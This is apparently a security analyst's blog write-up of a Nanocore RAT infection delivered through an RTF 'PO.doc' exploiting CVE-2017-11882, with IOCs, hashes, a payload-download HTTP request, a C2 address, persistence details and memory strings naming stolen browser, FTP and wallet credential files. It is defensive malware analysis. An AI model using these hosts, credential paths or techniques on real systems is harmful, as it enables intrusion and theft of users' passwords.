
While looking through the email filters this morning, I came across several emails that had malicious Word docs attached to them. The sender was the same for all the emails along with the document that was attached. This is a write-up of what I was able to get from the malware on my VM. After doing some research it looks as if this malware is related to the Nanocore RAT. For more information about what this RAT is, please see the following link:
http://www.stratosphereips.org/blog/2018/9/7/what-do-we-know-about-nanocore-rat-a-review
For all the artifacts from this investigation, please see the the Github repo located here.
IOCs:
=====
shinkoh[.]com[.]my / 210[.]48[.]153[.]240 (TCP 80)
194[.]5[.]98[.]182 (TCP 7020)
Artifacts:
==========
File name: PO.doc
File size: 3.7K
File path: NA
MD5 hash: 757e0b687db4d4e78c52165362642d92
Virustotal: http://www.virustotal.com/#/file/7fb596b1ca23917da79268796af7238049f2245536a30d6a96b1721740cbff5c/detection
Detection ratio: 19 / 57
First Detected: 2018-10-31 09:37:11
Any.Run: http://app.any.run/tasks/b1d7fd66-5fdb-44bc-b631-800b60eed5bd
File name: downloads.exe
File size: 544K
File path: C:\Users%username%\AppData\Roaming
MD5 hash: 096c2a7b6d26917ed897638e2d89ee79
Virustotal: http://www.virustotal.com/#/file/aefd739e1378c37d3e4cdf82217550942ba2222952486c1a0268d9c94f83b776/detection
Detection ratio: 11 / 68
First Detected: 2018-10-31 12:29:03
File name: catalog.dat
File size: 1K
File path: C:\Users%username%\AppData\Roaming\23A8A75E-E6D9-4C28-881C-1B596423337D
MD5 hash: 32d0aae13696ff7f8af33b2d22451028
Virustotal: http://www.virustotal.com/#/file/5347661365e7ad2c1acc27ab0d150ffa097d9246bb3626fca06989e976e8dd29/detection
Detection ratio: 0 / 59
First Detected: 2018-06-03 17:03:30
File name: run.dat
File size: 1K
File path: C:\Users%username%\AppData\Roaming\23A8A75E-E6D9-4C28-881C-1B596423337D
MD5 hash: 243846a167653be9f548d6e9ff15fca4
Virustotal: NA
File name: settings.bin
File size: 1K
File path: C:\Users%username%\AppData\Roaming\23A8A75E-E6D9-4C28-881C-1B596423337D
MD5 hash: 4e5e92e2369688041cc82ef9650eded2
Virustotal: http://www.virustotal.com/#/file/f8098a6290118f2944b9e7c842bd014377d45844379f863b00d54515a8a64b48/detection
Detection ratio: 0 / 59
First Detected: 2017-03-27 03:35:44
File name: storage.dat
File size: 417K
File path: C:\Users%username%\AppData\Roaming\23A8A75E-E6D9-4C28-881C-1B596423337D
MD5 hash: 963d5e2c9c0008dff05518b47c367a7f
Virustotal: http://www.virustotal.com/#/file/5eacf2974c9bb2c2e24cdc651c4840dd6f4b76a98f0e85e90279f1dbb2e6f3c0/details
Detection ratio: 0 / 59
First Detected: 2016-02-02 18:46:20
File name: wanss.exe
File size: 544K
File path: C:\Users%username%\AppData\Roaming\23A8A75E-E6D9-4C28-881C-1B596423337D\WAN Subsystem
MD5 hash: 096c2a7b6d26917ed897638e2d89ee79
Virustotal: http://www.virustotal.com/#/file/aefd739e1378c37d3e4cdf82217550942ba2222952486c1a0268d9c94f83b776/detection
Detection ratio: 11 / 68
First Detected: 2018-10-31 12:29:03
File name: KB_272984.dat
File size: 1K
File path: C:\Users%username%\AppData\Roaming\23A8A75E-E6D9-4C28-881C-1B596423337D\Logs%username%
MD5 hash: d8ec13785158551956718439b276b49a
Virustotal: NA
Analysis:
==========
This maldoc is not an actual Word document, but actually a RTF file as seen by running the command “file” against the file:
MQ60M2FVH6:Maldoc herbie.zimmerman$ file PO.doc PO.doc: Rich Text Format data, unknown version
and also via the rtfobj command which is included in the OLETools found here: http://github.com/decalage2/oletools.
MQ60M2FVH6:Maldoc herbie.zimmerman$ rtfobj PO.doc rtfobj 0.53.1 on Python 2.7.10 - http://decalage.info/python/oletools THIS IS WORK IN PROGRESS - Check updates regularly! Please report any issue at http://github.com/decalage2/oletools/issues =============================================================================== File: 'PO.doc' - size: 3749 bytes ---+----------+--------------------------------------------------------------- id |index |OLE Object ---+----------+--------------------------------------------------------------- 0 |0000003Fh |format_id: 2 (Embedded) | |class name: 'eqUAtioN.3' | |data size: 1798 ---+----------+---------------------------------------------------------------
Based on the output from rtfobj, we can see that this is leveraging the Microsoft Equation editor buffer overflow exploit (CVE-2017-11882). For more information about how this works, please see Palo Alto’s Unit 42 write up here: http://researchcenter.paloaltonetworks.com/2017/12/unit42-analysis-of-cve-2017-11882-exploit-in-the-wild/. You can also see this operation via the Process Tree from Process Monitor as seen below.
Once the exploit has taken hold, the Equation Editor pulls down the file called “_outputA446BDFrolex.exe” which then gets copied over to the “C:\Users%username%\AppData\Roaming” path and then gets executed (PID 2588).
GET /_outputA446BDFrolex.exe HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: shinkoh.com.my Connection: Keep-Alive HTTP/1.1 200 OK Date: Wed, 31 Oct 2018 16:29:19 GMT Server: Apache Last-Modified: Wed, 31 Oct 2018 00:04:46 GMT Accept-Ranges: bytes Content-Length: 556960 Connection: close Content-Type: application/x-msdownload MZ......................@............................................. .!..L.!This program cannot be run in DOS mode. $.........y.....................................Rich............PE..L...Sp.=.....................`....................@..........................`..............................................T...(........C...........`......................................................(... .......<............................text............................... ..`.data...$...........................@....rsrc....C.......P..................@..@...I............MSVBVM60.DLL...............................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................f. .f.j.f1h.f...f)..f...fbr.f...fA .f.v.f.n.fvj.f+d.f.v.f:..ft. fn..f.. f.I.f...f.. f...fX..f...f/p.f.b.f=N.ft..f...f.. f...f.. f. .f . f...f...f...f.G.f...f...f...f.u.fH..f}i.f+..f_S fg..f7. f:..f:..fJl.f.l.fT. fn..f...f.5.f/N.f." f.. f...f...fpu.f.m.fM..f...f0l.f>.

Once the original process for “downloads.exe” (PID 2588) has been running for a bit, it opens another instance of itself (PID 3040) and this is the process that writes out the other files within the “Roaming” folder and the sub-folders. It is the process that is also responsible for reaching back out to the IP address of 194.5.98.182 on port 7020 which looks to be encoded or encrypted.
8...._..C.!.W*?.y..y.d.. q...h ..].......Nk0..oI|M.)0#.....
.......2CY.x .......S......mn.hp.B...:ge..&K.U%........|>aYB....'....3..St.uL..#ZcG..X.D.ib.Y....s.n.....AV.p..z..}W..y%......v..C....T8qc....../....U. .A~s|.".\H/.b.&0..<F8|.$j......x.y.....6{.2z.w.\....0....-.<.......Q{!L.sW\..P_.q.h.~....s.(.>.a.ze..6.=...E..>3V.)...........(j........~..z.....s.0<.....rR.A....!...i5{...8../
.@..:...C}......
zF
)..x...8.....j.T.............d..(G.............'....
?^.A........h..F8!3.X.U.c1..J.v......JdN..A....k(H.z...`l...b.\g..a..5.$8 .l..bsnF(klj.........9N.$r. 1....8..]...o.....G-t|...-......._y._......l'..+$.....Y].M...C....N:.5.cD`.sd.}r=...R.w.....'....3..St.uL..#.#..v&._.V....._..
..p..YC....N.n..f.mf.e...B[...-.+..vp1../RBf.0..r9,.....bi..\.K.v......{..2........8.^...)g.....e.."s.t..!....._..$......:3... ........2bl...g,.i.K..%4..Q...4....9.:2..K...B.Tgo@T..hx..
.."...B;C...........X....Z...2.Kv...."4..S)...k...<....6?.k...V~...9\P..|..&b...;;.....Hz.Hn.X.|...C0A0=..@..~#.W...Yl.CO^..$....kn.q..c.,.ts....xY....v..l;.^.%f.y........?vt...7.K...eV......[.."}c3..G.d.e..D\N.4s..*......l.o[.........j...6.-sg.n...2.}.X......@L..jTI...!PR?3]..kk.... ....[.H'u..._.2.L....Am....!;k....1.nP*V....LfK|f..G..u......K.y......]...ET..yE3...
..}|..H :.c..]I...W
T......Lf!5<.Emd.u...%?..c1P....t.{.7L.'.........Ax..x,........S*..;..-g..6.-V..@.6s......N...'.+......'.....S.p..G.m.P.o........M].G.....Hl..}>.,.2.fn....>ic.zYP.....2....R.9A.Ht]#.q...{......wj^.(....b.v@...[DQi.(}e|. Vi. ....2..Q,G.{..............Z..#R..H....V...N+\.~lp,...[......7p.,
..9Y."...8.Y....{...x.~.@..s3,..d..k.*Fa...0.:9*.J...[.G.H..[5....d....{...Z.J..]t.J...7hF....I...h,I_m.H.x"Bd..;`m,...R.....LO.8$ ..x.$.....o.q7....W...Yu[..J.%.....,...Yl.a...T.}.....Y%nUg...Kl..r.....M....k.o........GZ."E.J...<of..A........h......G|..r.H,.....j...........8<ml.....2t`/#.p.Y..&.2.q..9...([.z.b\.e.....F>.........?...k2Yu..'B..b.N8.&kFt......)....cY5=.z.q....i............?...R...\.f?....U@.,....kT'.q..>VD...j0.*.....U.M.....<...}4E|H.8.y|1.O^..v.I...Xc....OU..n..jBvV.n.......U.OTN.0-C...k....|.?.......hI)z..Y...Y,...7(.......m..h[.U.....cQ0M?...N.q.j...>..1N.......2W...'c....2..............s.;.m.....0#.7.aJp.j...*.L.EV.M...d....}...C.;..h...u{.l.y.Z.....=.f.$. ,~JQ`R..p....q6.(0.<r.g...
~.{3.....U..}
.M.{..,2...+c..a..8....'& .^H.
i4.8...To....{/..w...@. P.l+.I z....s.....V a....hY.g...}.~..F .6..
.P/..!#....1...aLe...cH.xw2.@..@......2w]... ...e.u...........lN...vf..lf........:/....."..(..>...?.x.D..[.0oN,.M.3.{.< "Z.=8.....^X..=..*:....F@.b...?...V....KI{.....?`......G.R=....1..Ev).[....\.}.9|O..0......b8".?.....N....S ....S...kR.e..vy.......#...v....G&.D..^..4.K.
"z..!.idA.Hs%...E..G.....!. c.W.-.IS..WC6...f................KmJX."{0....Mf..(..eq.B....\...Z......N./..\|j=.4.....)...d...O.......I..h.....].M$.u..Y.(|^._...I...*.O...{.^..+G..C..M.o..!.=..R?....%..=,..-.....D..6..
..MWq.....d.].xiu.cx......M._.. .....@X.3x..\...
:../:.......:2.&.#...).o.t...J..#'....k..&.K
Q.{.tu.....].+.8...qHi..3_..6...]....%.?8y..mwA.....(*oJI.<5.>.]um..ky.......->.C.o...-.S...$..G`55Z.Z..C.G8....?w..l..x...Bl!.(r\...b..8..zIo.......@f..IGt-~.(.j.T.i.C.]...z..^."..#...PB.T.c...?u....z.S:.`..d?.\@p.q"[.F...Tm..^..........'..P..
.H.'W...f'.z.{...S..vM
.t.i7.....-...<...qo.77.........Lz.m..'j"V77..X..tt..t!....QRi....D......K3...#y.F.B.....q..?..........qu......FS.d..`l4..._...+.....]..........e......<B.f....)9FS. ..r..~a.-W&..!..UT..+e.d....-..g....|.......C=...g.J..>..E..!.....-....!D......Z
..2...q.....A.n...ll...m....{F......#./c....F..5e.e...Y...].s..:.f.@...$d..g`.m.Z9....k;.m........H...U..:..n....SJ.......!.LL..Q...T..H.{.9fU.bN.......*-........... @...%,..1.XG^y..).....4A..l...S..,ZB...s.....<.%.C.-..(.z.........p.Z.?...rB.JZ.......Q. tU....B+...)H.".\....>..H..H".N..u<\......Bb..4.e./....bN ..a|.A...^.x..P'B+.JF..>sYD.6..../Y. C~..'...n2.x.ZxK.JC... .0..6.....
U..:....,..^O....... ......M~..i..C[..
..*..m........9.....%=b.R]...^W.,........r...la.....v!...9...."z..1..+..
L.AA....4Lg..C..........U..&."f.X32....&.....6f[..YK..._l.z.x./ ..i[9.7."..6.ED.]y..\..hJ*...6Td.B/V...triJ...l....J[1....t..Dy..-$......5......;:M...s.U@....W.b....\.H.<.*..V..
....{..a..,.d!...........Z..zM?.q......h......)i[s.8.;..0]....hj.,.|PX.......evR..v..(..o....Q7.....D}...\.10.D[..r.Q.G..f.|.CG..#...8..4.<...b`....P.......gy?mR.x...?....L....?........o.B.^.p..-..L.#.........
CO.5.J..t.j....$hO .D.;..hE
c...}.KWD.(.......j..Gf....7..y........y^......s.,..K0
j1<...e(.Kek.DLYu!z. .......P..or.....+9...@&B...N ...o..
.T[dF....4L...)V....P...Pm...Q...A..;...]....>}.....w.. $.....3.C.,..bx.....)R......r.-z..}..n....[.1...C..gI......J..Vd... .h....|..Z... ./n..ST&....|2.}.EE-+.....4pq.....O..I.....(.)....U..3.K.i..O..z....$.}. ..@.`9..._.... >..g3...,.x.HpS.........3Fz.KaB....\...LN.x.&....dq......!N.}$.._...vV.u.1j..............':DC.+.."E@S.2..|7^`........y0uF.P ....+.29.Ce.f.-.6..C...cX..o.r.Eg...% S.,D.E..K_.P:..AF@.......^ ...P.Xv.....p.f$??.\.%..H/wl......P.D... .+....U!zK...B.Dw.>...k..S........h.x|..-...E.......".m..R... .d.ak+....k ..^.....).lN.t.(K..R.P..>.T.,.....#.g.0..+T.R@....DM.E...yuu..~.5W...A..h^.....tn..s...X....|].(.{!r.\_.R...N..q.......t........b.u..q./r.uT&|...X.2M4po.*0A..........3....a`.aU ._.)....F.*......w...*.o........hjb.Y.."J..+q.. =.z..<.......x._..=.... *......h.8.EUD.M..L.6.h.2.8..!...H..x`. x..d...I....M.R+.5..`.T.. m.,......\..)......]X.zl...(.zD..e...bP..bi.3...V.Q+.;........n.........9zR....v...W.`........m..V...G.5C8wk~qV..I...$.M..r..,..N.D.....b..v..*....k.D2F..di....&....x.....{&....7.p...DZ/...}.......5w.N.8......Ecgh./h6.o..5z.....;Q.P.....C=....6.PRF..1....%T...<F...SB.....O..y.0*.T.E.....y...l h4..&.{.....h....G.0$L..ER_4..+@...1.v..n...&5....< ....5.'....$..'.M.........K..\C..V:2Z. r.[.y.W.@...!.
...&.Q.5.Ru....|.9.3}>..o.C.Rm.......T"n,S.k.Ja..O..T.LPr.....j.rl<.%..d.t7..n....@@B.Yl.....5.K\"f#V8..1K.{.=..)...r....!:. .2?...Vx9/u..:.fo..Y.Q.3.;..T....4.yv.]2.u...Z.S.... .7....8-!.@.IA...4.\8).qii....!..C.....bI....O.E}.&....N..x.#.....z..pq..%a.._.n1\7..b*
....<rest of the stream>
As for the *.dat files, there was nothing readable in these files with the exception of the file called “KB_272984.dat.” I am not exactly sure what this log file is for as it did not capture any keystrokes from what I can tell.
mÙÙ[[explorer] Start menucmd ÐÙÙ[#[Wireshark] Wireshark: Save file as2018-10-31-nanocoe-re lÚÙ[[explorer] Program Manager2018-10-31-nanocore

Persistence is maintained via the “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\WAN Subsystem” key.
I also ran the tool called “strings2” against the PID 3040 to see if there was anything that may be gleaned from memory. From just looking around in that log, there were some things of interest once I looked for the word “nano.” From what I was able to see, there are a lot of Japaense domains (..jp) as seen below.
ac.jp ad.jp co.jp ed.jp go.jp gr.jp lg.jp ne.jp or.jp aichi.jp akita.jp aomori.jp chiba.jp ehime.jp fukui.jp fukuoka.jp fukushima.jp gifu.jp gunma.jp hiroshima.jp hokkaido.jp hyogo.jp ibaraki.jp ishikawa.jp iwate.jp kagawa.jp kagoshima.jp kanagawa.jp kochi.jp kumamoto.jp kyoto.jp mie.jp miyagi.jp miyazaki.jp nagano.jp nagasaki.jp nara.jp niigata.jp oita.jp okayama.jp okinawa.jp osaka.jp saga.jp saitama.jp shiga.jp shimane.jp shizuoka.jp
There were other domain names as well, but I can not be for certain as to why they are there.
I also found some calls to what looks to be the Visual Studio project for Nanocore for a couple of different users:
G:\Users\Andy\Documents\Visual Studio 2013\Projects\NanocoreBasicPlugin\NanoCoreBase\obj\Debug\NanoCoreBase.pdb P:\Visual Studio Projects\Projects 15\NanoNana\MyClientPlugin\obj\Debug\MyClientPlugin.pdb C:\Users\Liam\Documents\Visual Studio 2013\Projects\NanoCoreStressTester\NanoCoreStressTester\obj\Debug\NanoCoreStressTester.pdb C:\Users\Cole\Documents\Visual Studio 2013\Projects\FileBrowserPlugin\FileBrowserClient\obj\Debug\FileBrowserClient.pdb
along with some information/credentials that it was trying to obtain:
Sending shit
[NanoScript] Connection to host has been lost, NanoScript will now remove all unwanted files.
Removing files
GetDrives
[Drive]|
[Folder]|
name
FullName
[File]|
Name
Length
Recieving passwords
.vbs
Batch
.bat
HTML
.html
.PHP
Processing Command
abcdef123456789
C:\Users\
\AppData\Local\Temp\
|Executed!
Executing Command
[NanoScript] Cleaning up files...
Wallet
\Google\Chrome\User Data\Default\Login Data
ReadTable
logins
GetRowCount
GetValue
origin_url
username_value
GetBytes
password_value
|[Chrome]
APPDATA
\CoreFTP\sites.idx
HKEY_CURRENT_USER\Software\FTPWare\COREFTP\Sites\
\Host
\Port
\User
\Name
|[CoreFTP]
\FileZilla\recentservers.xml
<Host>
</Host>
<Port>
</Port>
<User>
</User>
<Pass>
</Pass>
|[FileZilla]|No Password Saved|
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\FTP Commander\UninstallString
uninstall.exe
Ftplist.txt
;Server=
;Port=
;Password=
;User=
;Anonymous=
Name=
|[FTPCommander]
WScript.Shell
RegRead
Error
HKEY_LOCAL_MACHINE\SOFTWARE\Vitalwerks\DUC
Username
Password
There is no host!
|[NO-IP]
\SmartFTP\Client 2.0\Favorites\Quick Connect\
\SmartFTP\Client 2.0\Favorites\Quick Connect\*.xml
<Password>
</Password>
<Name>
</Name>
|[SmartFTP]
IndexOf
Substring
UNIQUE
table
SQLite format 3
Not a valid SQLite 3 Database File
Auto-vacuum capable database is not supported
No supported Schema layer file-format
http://
www.
POST / HTTP/1.1
Host: Content-length: 5235
[SST] Client has sent
bytes